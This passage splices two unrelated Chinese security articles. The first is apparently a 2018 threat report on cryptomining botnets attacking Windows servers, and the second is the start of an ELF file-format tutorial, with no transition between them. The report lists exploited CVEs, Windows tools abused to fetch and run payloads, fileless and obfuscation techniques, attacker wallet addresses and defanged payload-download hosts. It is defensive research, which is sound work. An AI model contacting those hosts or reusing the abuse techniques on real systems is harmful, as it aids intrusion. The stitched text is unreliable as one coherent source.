因此,2018年成为针对Windows服务器挖矿木马最为鼎盛的一年,进入2019年,如果加密数字货币继续保持目前下滑状态,挖矿木马可能也将随之降温,攻击者也会在更多盈获利方式中寻求平衡。

## 第二章 2018年挖矿木马详解

### 一、挖矿木马攻击目标分布

针对Windows服务器的挖矿木马除少部分利用Windows自身漏洞外,更多的是利用搭建在Windows平台上的Web应用或数据库的漏洞入侵服务器。图5展示了2018年针对Windows服务器的挖矿木马攻击目标分布。其中,MsSQL是挖矿木马的最大攻击目标,Weblogic、JBoss、Drupal、Tomcat等Web应用也是挖矿木马重灾区。

图4 2018年针对Windows服务器挖矿木马攻击目标分布

### 二、挖矿木马使用漏洞一览

正所谓“工欲善其事,必先利其器”——利用成功率高、操作简便、适用于大规模攻击的漏洞往往受到攻击者青睐。表1展示了2018年挖矿木马入侵Windows服务器所使用的漏洞。攻击者手里往往持有一个能够针对多个平台的漏洞武器库和一个保存有存在漏洞计算机的IP地址的列表,具有僵尸网络性质的挖矿木马会将这个漏洞武器库集成到挖矿木马中,使挖矿木马实现“自力更生”,不具有僵尸网络性质的挖矿木马则会定期对列表中的IP地址发起攻击。一些频繁更新的挖矿木马更是在漏洞POC公开后的极短时间内将其运用在实际攻击中。

攻击平台

|

漏洞编号

|

POC公开与首次出现利用时间差

---|---|---

Weblogic

|

CVE-2017-3248

|

6个月

CVE-2017-10271

|

0 天(0day)

CVE-2018-2628

|

10天-20天

CVE-2018-2894

|

5个月

JBoss

|

CVE-2010-0738

|

未知

CVE-2017-12149

|

20天-30天

Struts2

|

CVE-2017-5638

|

<1个月

CVE-2017-9805

|

未知

CVE-2018-11776

|

4个月

Drupal

|

CVE-2018-7600

|

2个月

CVE-2018-7602

|

2个月

ThinkPHP

|

-( ThinkPHPv5 GetShell)

|

10天-15天

PHPMyAdmin

|

-(弱口令爆破)

|

–

PHPStudy

|

-(弱口令爆破)

|

–

Spring Data Commons

|

CVE-2018-1273

|

未知

Tomcat

|

-(弱口令爆破)

|

–

CVE-2017-12615

|

未知

MsSQL

|

-(弱口令爆破)

|

–

MySQL

|

-(弱口令爆破)

|

–

Windows Server

|

-(弱口令爆破)

|

–

CVE-2017-0143

|

<1个月

表1 2018年挖矿木马入侵Windows服务器所使用的漏洞

### 三、挖矿木马使用的攻击技术

**(一)横向移动**

横向移动指的是:木马在入侵计算机之后,以该计算机作为傀儡机,攻击局域网中的其他机器并控制这些机器。具有僵尸网络性质的挖矿木马家族常会利用Windows系统自身漏洞攻击局域网中的其他机器,并在其他机器中植入挖矿木马。在横向移动攻击武器的选择上,“永恒之蓝”漏洞攻击武器是大部分挖矿木马家族的首选,而横向渗透神器Mimikatz也被WannaMine等挖矿木马家族所使用。在这些家族的横向渗透中,Mimikatz只是作为“永恒之蓝”漏洞攻击武器的备选方案,可见攻击者更追求稳定性和使用上的简便,而不愿将上手难度高的Mimikatz放在首位。

图5 使用“永恒之蓝”漏洞攻击武器与使用Mimikatz的挖矿木马家族数量对比

**(二)Living off the land**

Living off the

land直译是“靠山吃山,靠水吃水”,在恶意攻击中指的是借助系统中已存在的应用程序或工具完成攻击。上文提到针对Windows服务器的挖矿木马大多数通过Web应用或系统的缺陷入侵计算机,而这些缺陷大多数只允许在远程计算机上执行任意命令而非任意代码,因此攻击者需要借助系统中已存在的应用程序或工具下载载荷,实现挖矿木马的植入。表2展示了被挖矿木马借力的合法应用程序。

应用程序名称

|

被挖矿木马滥用的功能

---|---

cmd.exe

|

执行载荷

PowerShell.exe

|

下载载荷,执行载荷

Regsvr32.exe

|

执行载荷

Certutil.exe

|

下载载荷,解码载荷

bitsadmin.exe

|

下载载荷,执行载荷,持续驻留

wscript.exe

|

下载载荷,执行载荷

cscript.exe

|

下载载荷,执行载荷

mshta.exe

|

执行载荷

wmic.exe

|

执行载荷

表2 被挖矿木马借力的合法应用程序

图7则展示了针对Windows平台挖矿木马家族对这些合法应用程序的使用情况。Powershell这个功能强大的工具是攻击者最青睐的,而诸如Regsvr32.exe、mshta.exe这类能够执行存放在攻击者服务器的恶意代码的应用程序也被大量挖矿木马所使用。

图6 针对Windows平台挖矿木马家族滥用合法应用程序的情况

**(三)Fileless**

Fileless也叫“无文件攻击”技术,即攻击者在不释放文件的情况下实施攻击。攻击者一般通过在内存中加载恶意代码实现“无文件攻击”。Fileless本身是在Living

off the land的范畴中,由于针对Windows服务器的挖矿木马频繁使用该技术,故此在文章中将其提取出来另外讨论。

在针对Windows服务器的挖矿木马家族中,WannaMine是“无文件攻击”技术的集大成者。WannaMine利用漏洞入侵服务器后,会借助PowerShell应用程序在内存中完成挖矿木马运行、横向渗透、更新自身等多项工作。图8是WannaMine家族所使用的无文件攻击技术图解[2]。

图7 WannaMine家族所使用的无文件攻击技术图解

2018年11月,Mykings僵尸网络使用CVE-2015-7768攻击KONICA MINOLTA

FTP时也使用了“无文件”攻击技术。Mykings将加密后的载荷隐藏在PowerShell内存中,当扫描到存在漏洞的KONICA MINOLTA

FTP时就解密载荷并向其发送带有载荷的漏洞利用代码。

图8 Mykings家族攻击KONICA MINOLTA FTP时所使用的无文件攻击技术图解

“无文件攻击”技术的优势在于能够躲避杀毒软件的静态扫描,劣势在于现阶段过分依赖PowerShell强大的功能,一旦PowerShell被封锁,攻击者将很难找到替代品。

**(四)代码混淆技术**

代码混淆的目的是为了逃避杀毒软件的静态扫描,并增加样本分析人员的分析难度。对PE文件格式的木马加上诸如VMP这类的强壳已经是老生常谈了。2018年挖矿木马将混淆魔爪伸向了PowerShell脚本、JS脚本、hta文件等非PE文件,这些文件不一定会在受害机器上出现,更多的是在内存中执行,攻击者此举纯粹是为了给样本分析人员增加难度。

Invoke-DOSfuscation项目[3]最受挖矿木马青睐,图10和图11分别是WannaMine家族和Mykings家族使用Invoke-DOSfuscation对PowerShell代码进行混淆的例子。这类连编辑器都无法正常高亮的混淆代码给样本分析人员带来极大的挑战。

图9 WannaMine家族使用Invoke-DOSfuscation进行混淆的例子

图10 Mykings家族使用Invoke-DOSfuscation进行混淆的例子

### 四、挖矿木马收益分析及未来获利方式预测

2018年全球加密数字货币价格呈现走跌的趋势,大部分挖矿木马选择的币种——门罗币,在2018年缩水了超过九成。从最高时的1个门罗币兑3500元人民币降到现在的1个门罗币兑300元人民币。

图11 门罗币价格走势,红框中为2018年门罗币价格走势[4]

挖矿是一种几乎零成本的获利方式,因此门罗币价格的大幅缩水对挖矿木马攻击趋势的影响有限。表3展示了各个针对Windows服务器的成规模挖矿家族钱包地址和获利情况。可以看出,即使加密数字货币价格狂跌,一些大型挖矿家族仍然能够获得不错的收益。以WannaMine家族为例,若该家族以当前价格将持有的门罗币兑换成人民币,依然可以收益将近150万人民币,而实际收益必然大于150万人民币。

钱包地址

| 加密数字货币数量 |

家族

---|---|---

43Qof2iF1QV8NuGEDhxU3vBapovcxGVrYaNu35oMA58JXx1wx5nwEdZMe2DEsRVM1DV3vj5prS9moK8hAebH4ewgV7JDmDb

|

2879XMR

|

WannaMine

44XYTPbEG7pg17grFsFdd3KdPaiJzNBNCZX1RqkvDuBmKwcLq1QVwhaCzrZctw15zrDPGFhQWVAWsi47g3p5dyNY21jUCj1

|

2015XMR

4B9oDLDgeLnWnE9y2snHC3N2fX5CnBFMvQw1hgyZkhd8Vfg3nVAzJ2mVND9eryd5ZmauBredcbxtLMU35t346K6cPPQt7Bt

|

157XMR

41mmoPVT1EFTaq3R4RpWEWiFJufAqJk8bAHBheSDVSGLgorjJHTNemdNg3kocA2Hj66Cve8B9fVEuYY6ztctk1bAETqsnNk

|

31XMR

49kWWHdZd5NFHXveGPPAnX8irX7grcNLHN2anNKhBAinVFLd26n8gX2EisdakRV6h1HkXaa1YJ7iz3AHtJNK5MD93z6tV9H

|

53XMR

4836J714oRpM9zdt7PZGmpChufqSEAFW8RgEMhu4tpGZKiFtogAiPY85GW9tWD9zKEi9XmB4Prw55M5fjjTgrhVhSDLLkFZ

|

12XMR

44FaSvDWdKAB2R3n1XUZnjavNWwXEvyixVP8FhmccbNC6TGuCs4R937YWuoewbbSmMEsEJuYzqUwucVHhW73DwXo4ttSdNS

|

3XMR

|

Zombieboy

41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo

|

545XMR

|

“8220”组织

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

|

203XMR

46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ

|

11XMR

48ojQAPbQCY5j75Hshe1mXKSAe3db6NVRAxsiMxS7rMNcEGE1mKGW1eETRamd1cKgRHCtqdTnEUu6NEKKSGXVugN9q2WVM8

|

43XMR

|

KoiMiner

463tGbooc85VubSo9TjhjLegtVvBQD6qPVJ3LxDoNrtKexAqcyDkoqm9p32MrDoMWcSmWz41EKbxL3AKPJyCjCmcTPZ96XQ

|

16XMR

47Uvt85TgZzHkveaTed69jhY4CSN8334BUufUtmaoLSNJadf2BoTtroHm5evYqQy4NJeyVBYYtGK8SHSAtFSiW6aDztDs9j

|

46XMR

44873Xameckc4wR21AdrM5fnoFHKZJSVj6cBADTgFTrEEN94jP2XfQZ74PMRiqoYHnBu2cCe32wLx7gKHnQpfFqCLb6Ryn2

|

19XMR

43BEKp4t8km3wEBasxmPMcV5n5XPPjRN4VcicaSwKZkTHxKzc4hTYwd3tyqR8SLZahfuSsTeJEG3fcEMnX3jA1F86iao1GU

|

0.32XMR

|

NSASrvanyMinner

4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh

|

157XMR

|

bulehero

49bjBwYN1YVcn6iJv7pTboVUPKT7Se1cZVqWKd7axs2zJoai68dYg8uWoapnxLNDyWNGTvsMbgvesbBctw1SW2czSBGB6R3

|

13XMR

|

JavaeMiner(未披露)

45UGVCbZAtzePzujSn2GYHPrciq8ZoBH1MXaA7nNiQa5GrvvomXuinGHnXTBgv21NmXUrNDxKXJwZb8hTQK4Hj1VCkCvCsH

|

3XMR

|

WmicMiner(未披露)

44qLwCLcifP4KZfkqwNJj4fTbQ8rkLCxJc3TW4UBwciZ95yWFuQD6mD4QeDusREBXMhHX9DzT5LBaWdVbsjStfjR9PXaV9L

|

58XMR

|

MassMiner

49Rocc2niuCTyVMakjq7zU7njgZq3deBwba3pTcGFjLnB2Gvxt8z6PsfEn4sc8WPPedTkGjQVHk2RLk7btk6Js8gKv9iLCi

|

928XMR

47Tscy1QuJn1fxHiBRjWFtgHmvqkW71YZCQL33LeunfH4rsGEHx5UGTPdfXNJtMMATMz8bmaykGVuDFGWP3KyufBSdzxBb2

|

>2000XMR(矿池已禁止查询该钱包)

|

Mykings

41xDYg86Zug9dwbJ3ysuyWMF7R6Un2Ko84TNfiCW7xghhbKZV6jh8Q7hJoncnLayLVDwpzbPQPi62bvPqe6jJouHAsGNkg2

|

11MXR

47Tscy1QuJn1fxHiBRjWFtgHmvqkW71YZCQL33LeunfH4rsGEHx5UGTPdfXNJtMMATMz8bmaykGVuDFGWP3KyufBSdzxBb2

|

>6000XMR(矿池已禁止查询该钱包)

表3 各挖矿家族钱包地址的获利情况

不过某些规模较大的挖矿家族依然在寻求其他的获利方式以最大化利用其控制的僵尸机器的价值。比如2018年6月,WannaMine家族在一次更新中增加了DDoS模块。该DDoS模块代码风格、攻击手法与WannaMine家族之前的情况大不相同,DDoS模块的载荷下载地址在2018年6月之前曾经被其他家族所使用[5]。不难推测,WannaMine可能与其他黑产家族进行合作,摇身一变成为“军火商”为其他黑产家族定制化恶意程序。

图12 WannaMine的DDoS模块中所连接的载荷下载地址d4uk.7h4uk.com曾被其他家族使用

无独有偶,另一大挖矿家族Mykings也在2018年实现了身份的转换。2018年11月,Mykings与“暗云”木马家族合作,向受控计算机中植入“暗云”木马,功能包括但不限于挖矿、锁首页、暗刷和DDoS[6]。图14展示了Mykings僵尸网络与“暗云”木马合作后的攻击流程。

图13 Mykings僵尸网络与“暗云”木马合作后的攻击流程

可以预测,2019年将涌现更多这类的合作。挖矿木马家族除了往僵尸机中植入挖矿木马获利外,还会向其他黑产家族提供成熟的漏洞攻击武器与战术,或者将已控制的僵尸机出售给其他黑产家族。而类似“暗云”木马家族这类对黑产获利方式、获利渠道较为熟悉的家族则购买挖矿木马家族出售的僵尸机,或者与挖矿木马家族共同开发定制木马,谋求挖矿以外的利益最大化。

## 第三章 2018年挖矿木马家族典型

### 一、WannaMine(GhostMiner[7]、PowerGhost[8])

图14 WannaMine家族典型的攻击流程

WannaMine是2018年最活跃的挖矿木马家族之一,该家族主要针对搭建Weblogic的服务器,也攻击PHPMyadmin、Drupal等Web应用。当WannaMine入侵服务器之后,使用“永恒之蓝”漏洞攻击武器或Mimikatz进行横向渗透,将挖矿木马植入位于同一局域网的其他计算机中。WannaMine是“无文件”攻击技术的集大成者,在其绝大多数版本中都通过PowerShell应用程序将挖矿木马加载到内存中执行,未有文件“落地”。

WannaMine更新频繁,不仅定期更换载荷下载URL,且一旦有新的Web应用漏洞POC公开,WannaMine就会在第一时间将POC武器化。图16展示了2018年WannaMine家族的攻击趋势,年初的上涨来源于WannaMine家族第一次使用Weblogic反序列化漏洞(CVE-2017-10271)对服务器进行攻击[9],而2018年底的突然上涨是WannaMine在更新停滞数月之后再次活跃所造成的。不难推测,WannaMine攻击者手中保存有存在漏洞的机器列表,以实现在短时间内控制大量机器的目的。

图15 WannaMine家族2018年攻击趋势

### 二、Mykings[10](隐匿者[11])

图16 Mykings家族典型的攻击流程

Mykings家族最早可以追溯到2014年,在2017年被多家安全厂商披露,至今仍然处在活跃状态中。Mykings家族拥有一套成熟的弱口令扫描与爆破体系,能够爆破MsSQL、Telnet、RDP、CCTV等系统组件或设备,其爆破模块除了复用Mirai僵尸网络和Masscan扫描器的部分代码外,还集成了内容丰富的弱口令字典以及针对MsSQL的多种命令执行方式。在获利方式上,Mykings家族不仅仅局限于通过挖矿获利,也通过与其他黑产家族合作完成锁首页、DDoS等工作。

2018年,Mykings家族攻击趋势较为稳定。2018年上半年Mykings家族呈平稳上升趋势,年中时曾经对MsSQL发起一次大规模的爆破攻击,在这次攻击中Mykings家族使用新的载荷下载地址,并尝试使用“白利用”技术对抗杀毒软件,也是在这一波攻击之后,Mykings家族控制的僵尸机数量大幅上涨[12]。与WannaMine家族相似,Mykings家族在2018年下半年稍显沉寂,直到2018年11月与“暗云”家族合作后才有所改观。

图17 Mykings家族2018年攻击趋势

### 三、“8220”组织[13]

图18 “8220”组织典型的攻击流程

2017年11月,一攻击组织使用当时还是0day状态的Weblogic反序列化漏洞(CVE-2017-10271)入侵服务器植入挖矿木马,这是第一次被公开披露的使用0day漏洞入侵服务器植入挖矿木马的案例,而这个攻击组织就是“8220”组织。

“8220”组织传播的挖矿木马攻击流程十分简单,即通过Web应用漏洞入侵Windows服务器之后通过PowerShell下载挖矿木马执行,再通过计划任务在计算机中持续驻留。不同于WannaMine家族和Mykings家族,“8220”组织传播的挖矿木马并不具有蠕虫传播的功能,但是该组织活跃时依然能够成功入侵大量Windows服务器。可以断定,“8220”组织手中必然保存着一个存在漏洞的服务器IP地址的列表,使该组织能够定期对大量服务器实施打击。

“8220”组织在2018年年初较为活跃,主要原因在于2018年年初披露的Web应用漏洞POC数量相比较其他时候要多得多。之后随着披露的Web应用漏洞POC数量的减少,“8220”组织也相对沉寂,不过到了2018年12月末,“8220“组织使用包括Github、bitbucket在内的代码托管平台存储载荷,开启新一波服务器入侵攻势。

图19 “8220”组织2018年攻击趋势

### 四、bulehero[14]

图20 bulehero家族典型的攻击流程

bulehero家族最早出现于2018年初,该家族最初并非使用bulehero.in这个域名作为载荷下载URL,而是直接使用IP地址173.208.202.234。诞生初期的bulehero家族规模并不大,直到2018年7月,该家族所构建的僵尸网络才逐渐成型。2018年12月,ThinkPHP

v5被曝存在远程代码执行漏洞,bulehero是第一个使用该漏洞入侵服务器的家族,而这次入侵也使bulehero家族控制的僵尸机器数量暴涨[15]。

图21 bulehero家族2018年攻击趋势

### 五、MassMiner[16]

图22 MassMiner家族典型的攻击流程

MassMiner家族以其使用Masscan扫描器得名。该家族主要活跃于2018年上半年,通过Web应用漏洞和MsSQL弱口令爆破入侵Windows服务器,并将受害机器转化为傀儡机对互联网中的计算机进行扫描和入侵,构建僵尸网络。

进入2018年下半年,MassMiner几乎消失。有趣的是,MassMiner所使用的门罗币钱包地址共收入将近1000个门罗币,这明显与MassMiner家族构建的僵尸网络规模不符。可见MassMiner家族必然还存在一个尚未被披露的分支,这个分支为该家族带来绝大多数的收益。

图23 MassMiner家族2018年攻击趋势

### 六、ArcGISMiner

图24 ArcGISMiner家族典型的攻击流程

这是一个尚未有专门报告披露的挖矿木马家族,也是挖矿木马中的“异类”——ArcGISMiner只在几个时间段攻击服务器,每次攻击持续不会超过2个小时,并且两次攻击间隔最少为6天。ArcGISMiner主要针对提供位置服务的ArcGIS、exLive等Web应用,入侵服务器后通过反射dll注入执行挖矿。

攻击时间

|

载荷下载地址

---|---

2018年5月17日

|

hxxp://121.41.33.131:8000

2018年6月6日

|

hxxp://121.41.33.131:8000

2018年8月23日

|

hxxp://121.41.33.131:8000

2018年8月28日

|

hxxp://120.27.244.75:53

2018年10月19日

|

hxxp://121.41.33.131:8000

2018年11月1日

|

hxxp://status.chalive.cn

表4 ArcGISMiner攻击时间点与载荷下载地址

## 第四章 总结

2018年是挖矿木马由兴起到稳定发展的一年,这一年中有许多新家族涌现,也有许多家族在竞争中消亡,整体攻击趋势转向平稳。毫无疑问的是,在这一年挖矿木马变得更加成熟,幕后操纵者也不再是“野路子”黑客,而是商业化程度极高的黑产组织。黑产家族间的相互合作、各取所需,使受害计算机和网络设备的价值被更大程度压榨,合作带来的技术升级也给安全从业者带来更大挑战。不难预测,未来挖矿木马攻击将保持平稳,但黑产家族间的合作将更加普遍,“闷声发大财”可能是新一年挖矿木马的主要目标。

## 参考文章

[1] <https://www.freebuf.com/news/158007.html>

[2] <https://www.freebuf.com/articles/web/166066.html>

[3] <https://github.com/danielbohannon/Invoke-DOSfuscation>

[4]<https://www.coingecko.com/zh/%E4%BB%B7%E6%A0%BC%E5%9B%BE/%E9%97%A8%E7%BD%97%E5%B8%81/cny>

[5] <https://www.freebuf.com/articles/web/175626.html>

[6] <http://www.360.cn/n/10470.html>

[7] <https://blog.minerva-labs.com/ghostminer-cryptomining-malware-goes-fileless>

[8] <https://www.kaspersky.com/blog/powerghost-fileless-miner/23310/>

[9] <https://www.freebuf.com/articles/web/166066.html>

[10]<https://blog.netlab.360.com/mykings-the-botnet-behind-multiple-active-spreading-botnets/>

[11] <https://www.huorong.cn/info/150097083373.html>

[12] <https://s.tencent.com/research/report/504.html>

[13] <https://ti.360.net/blog/articles/8220-mining-gang-in-china/>

[14] <https://www.freebuf.com/column/180544.html>

[15] <http://www.360.cn/n/10542.html>

[16]<https://www.alienvault.com/blogs/labs-research/massminer-malware-targeting-web-servers> | 社区文章 |

**作者:evilpan**

**原文链接:[ https://evilpan.com/2020/08/09/elf-inside-out/](https://evilpan.com/2020/08/09/elf-inside-out/ "

https://evilpan.com/2020/08/09/elf-inside-out/")

本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!

投稿邮箱:[email protected]**

本文介绍了ELF的基本结构和内存加载的原理,并用具体案例来分析如何通过ELF特性实现HIDS bypass、加固/脱壳以及辅助进行binary

fuzzing。

# 前言

作为一个安全研究人员,ELF可以说是一个必须了解的格式,因为这关系到程序的编译、链接、封装、加载、动态执行等方方面面。有人就说了,这不就是一种文件格式而已嘛,最多按照SPEC实现一遍也就会了,难道还能复杂过FLV/MP4?曾经我也是这么认为的,直到我在日常工作时遇到了下面的错误:

$ r2 a.out

Segmentation fault

作为一个开源爱好者,我的[radare2](https://github.com/radareorg/radare2)经常是用master分支编译的,经过在github中搜索,发现radare对于ELF的处理还有不少同类的问题,比如[issue#17300](https://github.com/radareorg/radare2/issues/17300)以及[issue#17379](https://github.com/radareorg/radare2/issues/17379),这还只是近一个月内的两个open

issue,历史问题更是数不胜数。

总不能说radare的开发者不了解ELF吧?事实上他们都是软件开发和逆向工程界的专家。不止radare,其实IDA和其他反编译工具也曾出现过各类[ELF相关的bug](https://ioactive.com/wp-content/uploads/2018/05/IOActive_ELF_Parsing_with_Melkor-1.pdf)。

说了那么多,只是为了引出一个观点:

ELF既简单也复杂,值得我们去深入了解。网上已经有了很多介绍ELF的文章,因此本文不会花太多篇幅在SPEC的复制粘贴上,而是结合实际案例和应用场景去进行说明。

# ELF 101

ELF的全称是 **Executable and Linking Format**

,这个名字相当关键,包含了ELF所需要支持的两个功能——执行和链接。不管是ELF,还是Windows的`PE`,抑或是MacOS的`Mach-O`,其根本目的都是为了能让处理器正确执行我们所编写的代码。

## 大局观

在上古时期,给CPU运行代码也不用那么复杂,什么代码段数据段,直接把编译好的机器码一把梭烧到中断内存空间,PC直接跳过来就执行了。但随着时代变化,大家总不能一直写汇编了,即便编译器很给力,也会涉及到多人协作、资源复用等问题。这时候就需要一种可拓展(Portable)的文件标准,一方面让开发者(编译器/链接器)能够高效协作,另一方面也需要系统能够正确、安全地将文件加载到对应内存中去执行,这就是ELF的使命。

从大局上看,ELF文件主要分为3个部分:

* ELF Header

* Section Header Table

* Program Header Table

其中, **ELF Header** 是文件头,包含了固定长度的文件信息; **Section Header Table** 则包含了 **链接时**

所需要用到的信息; **Program Header Table** 中包含了 **运行时** 加载程序所需要的信息,后面会进行分别介绍。

## ELF Header

ELF头部的定义在[elf/elf.h](https://github.com/bminor/glibc/blob/glibc-2.27/elf/elf.h)中(以glibc-2.27为例),使用POD结构体表示,内存可使用结构体的字段一一映射,头部表示如下:

#define EI_NIDENT (16)

typedef struct

{

unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

Elf32_Half e_type; /* Object file type */

Elf32_Half e_machine; /* Architecture */

Elf32_Word e_version; /* Object file version */

Elf32_Addr e_entry; /* Entry point virtual address */

Elf32_Off e_phoff; /* Program header table file offset */

Elf32_Off e_shoff; /* Section header table file offset */

Elf32_Word e_flags; /* Processor-specific flags */

Elf32_Half e_ehsize; /* ELF header size in bytes */

Elf32_Half e_phentsize; /* Program header table entry size */

Elf32_Half e_phnum; /* Program header table entry count */

Elf32_Half e_shentsize; /* Section header table entry size */

Elf32_Half e_shnum; /* Section header table entry count */

Elf32_Half e_shstrndx; /* Section header string table index */

} Elf32_Ehdr;

注释都很清楚了,挑一些比较重要的来说。其中`e_type`表示ELF文件的类型,有以下几种:

* ET_NONE: 未知类型

* ET_REL: 可重定向类型(relocatable),通常是我们编译的`*.o`文件

* ET_EXEC: 可执行类型(executable),静态编译的可执行文件

* ET_DYN: 共享对象(shared object),动态编译的可执行文件或者动态库`*.so`

* ET_CORE: coredump文件

`e_entry`是程序的入口虚拟地址,注意不是main函数的地址,而是`.text`段的首地址`_start`。当然这也要求程序本身非PIE(`-no-pie`)编译的且ASLR关闭的情况下,对于非`ET_EXEC`类型通常并不是实际的虚拟地址值。

其他的字段大多数是指定Section Header(`e_sh`)和Program Header(`e_ph`)的信息。Section/Program

Header Table本身可以看做是数组结构,ELF头中的信息指定对应Table数组的位置、长度、元素大小信息。最后一个 _e_shstrndx_

表示的是section table中的第 _e_shstrndx_ 项元素,保存了所有section table名称的字符串信息。

## Section Header

上节说了section header table是一个数组结构,这个数组的位置在 _e_shoff_ 处,共有 _e_shnum_

个元素(即section),每个元素的大小为 _e_shentsize_ 字节。每个元素的结构如下:

typedef struct

{

Elf32_Word sh_name; /* Section name (string tbl index) */

Elf32_Word sh_type; /* Section type */

Elf32_Word sh_flags; /* Section flags */

Elf32_Addr sh_addr; /* Section virtual addr at execution */

Elf32_Off sh_offset; /* Section file offset */

Elf32_Word sh_size; /* Section size in bytes */

Elf32_Word sh_link; /* Link to another section */

Elf32_Word sh_info; /* Additional section information */

Elf32_Word sh_addralign; /* Section alignment */

Elf32_Word sh_entsize; /* Entry size if section holds table */

} Elf32_Shdr;

其中`sh_name`是该section的名称,用一个word表示其在字符表中的偏移,字符串表(.shstrtab)就是上面说到的第

_e_shstrndx_ 个元素。ELF文件中经常使用这种偏移表示方式,可以方便组织不同区段之间的引用。

`sh_type`表示本section的类型,SPEC中定义了几十个类型,列举其中一些如下:

* SHT_NULL: 表示该section无效,通常第0个section为该类型

* SHT_PROGBITS: 表示该section包含由程序决定的内容,如`.text`、`.data`、`.plt`、`.got`

* SHT_SYMTAB/SHT_DYNSYM: 表示该section中包含符号表,如`.symtab`、`.dynsym`

* SHT_DYNAMIC: 表示该section中包含动态链接阶段所需要的信息

* SHT_STRTAB: 表示该section中包含字符串信息,如`.strtab`、`.shstrtab`

* SHT_REL/SHT_RELA: 包含重定向项信息

* ...

虽然每个section header的大小一样(e_shentsize字节),但不同类型的section有不同的内容,内容部分由这几个字段表示:

* sh_offset: 内容起始地址相对于文件开头的偏移

* sh_size: 内容的大小

* sh_entsize: 有的内容是也是一个数组,这个字段就表示数组的元素大小

与运行时信息相关的字段为:

* sh_addr: 如果该section需要在运行时加载到虚拟内存中,该字段就是对应section内容(第一个字节)的虚拟地址

* sh_addralign: 内容地址的对齐,如果有的话需要满足`sh_addr % sh_addralign = 0`

* sh_flags: 表示所映射内容的权限,可根据`SHF_WRITE/ALLOC/EXECINSTR`进行组合

另外两个字段`sh_link`和`sh_info`的含义根据section类型的不同而不同,如下表所示:

至于不同类型的section,有的是保存符号表,有的是保存字符串,这也是ELF表现出拓展性和复杂性的地方,因此需要在遇到具体问题的时候查看文档去进行具体分析。

## Program Header

program header table用来保存程序加载到内存中所需要的信息,使用段(segment)来表示。与section header

table类似,同样是数组结构。数组的位置在偏移 _e_phoff_ 处,每个元素(segment header)的大小为 _e_phentsize_

,共有 _e_phnum_ 个元素。单个segment header的结构如下:

typedef struct

{

Elf32_Word p_type; /* Segment type */

Elf32_Off p_offset; /* Segment file offset */

Elf32_Addr p_vaddr; /* Segment virtual address */

Elf32_Addr p_paddr; /* Segment physical address */

Elf32_Word p_filesz; /* Segment size in file */

Elf32_Word p_memsz; /* Segment size in memory */

Elf32_Word p_flags; /* Segment flags */

Elf32_Word p_align; /* Segment alignment */

} Elf32_Phdr;

既然program header的作用是提供用于初始化程序进程的段信息,那么下面这些字段就是很直观的:

* p_offset: 该segment的数据在文件中的偏移地址(相对文件头)

* p_vaddr: segment数据应该加载到进程的虚拟地址

* p_paddr: segment数据应该加载到进程的物理地址(如果对应系统使用的是物理地址)

* p_filesz: 该segment数据在文件中的大小

* p_memsz: 该segment数据在进程内存中的大小。注意需要满足`p_memsz>=p_filesz`,多出的部分初始化为0,通常作为`.bss`段内容

* p_flags: 进程中该segment的权限(R/W/X)

* p_align: 该segment数据的对齐,2的整数次幂。即要求`p_offset % p_align = p_vaddr`。

剩下的`p_type`字段,表示该program segment的类型,主要有以下几种:

* PT_NULL: 表示该段未使用

* PT_LOAD: Loadable Segment,将文件中的segment内容映射到进程内存中对应的地址上。值得一提的是SPEC中说在program header中的多个PT_LOAD地址是按照虚拟地址递增排序的。

* PT_DYNAMIC: 动态链接中用到的段,通常是RW映射,因为需要由`interpreter`(ld.so)修复对应的的入口

* PT_INTERP: 包含interpreter的路径,见下文

* PT_HDR: 表示program header table本身。如果有这个segment的话,必须要在所有可加载的segment之前,并且在文件中不能出现超过 **一次** 。

* ...

在不同的操作系统中还可能有一些拓展的类型,比如`PT_GNU_STACK`、`PT_GNU_RELRO`等,不一而足。

## 小结

至此,ELF文件中相关的字段已经介绍完毕,主要组成也就是Section Header Table和Program Header

Table两部分,整体框架相当简洁。而ELF中体现拓展性的地方则是在Section和Segment的类型上(s_type和p_type),这两个字段的类型都是`ElfN_Word`,在32位系统下大小为4字节,也就是说最多可以支持高达`2^32

- 1`种不同的类型!除了上面介绍的常见类型,不同操作系统或者厂商还能定义自己的类型去实现更多复杂的功能。

# 程序加载

在新版的ELF标准文档中,将ELF的介绍分成了三部分,第一部分介绍ELF文件本身的结构,第二部分是处理器相关的内容,第三部分是操作系统相关的内容。ELF的加载实际上是与操作系统相关的,不过大部分情况下我们都是在GNU/Linux环境中运行,因此就以此为例介绍程序的加载流程。

Linux中分为用户态和内核态,执行ELF文件在用户态的表现就是执行 **execve** 系统调用,随后陷入内核进行处理。

## 内核空间

内核空间对execve的处理其实可以单独用一篇文章去介绍,其中涉及到进程的创建、文件资源的处理以及进程权限的设置等等。我们这里主要关注其中ELF处理相关的部分即可,实际上内核可以识别多种类型的可执行文件,ELF的处理代码主要在[fs/binfmt_elf.c](https://elixir.bootlin.com/linux/v3.18/source/fs/binfmt_elf.c)中的`load_elf_binary`函数中。

